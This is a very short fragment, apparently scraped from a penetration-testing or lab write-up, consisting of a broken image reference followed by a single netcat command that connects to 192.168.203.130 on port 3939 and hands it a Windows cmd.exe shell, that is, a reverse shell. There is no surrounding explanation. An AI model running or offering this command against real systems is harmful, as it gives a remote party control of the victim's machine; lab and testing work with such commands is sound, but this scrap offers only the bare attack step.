 nc 192.168.203.130 3939 -e C:\windows\system32\cmd.exe